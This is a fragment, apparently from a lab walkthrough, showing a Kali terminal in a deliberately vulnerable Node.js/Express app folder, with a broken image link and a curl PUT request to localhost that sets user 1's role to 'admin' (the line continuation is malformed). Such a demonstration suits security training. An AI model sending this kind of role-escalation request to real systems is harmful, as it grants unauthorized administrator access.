 ┌──(kali㉿kali)-[~/Desktop/vuln-node.js-express.js-app]
└─$ curl -X PUT "http://localhost:5000/v1/user/1"
-H "Content-Type: application/json" \
-d '{"role":"admin"}'
[1]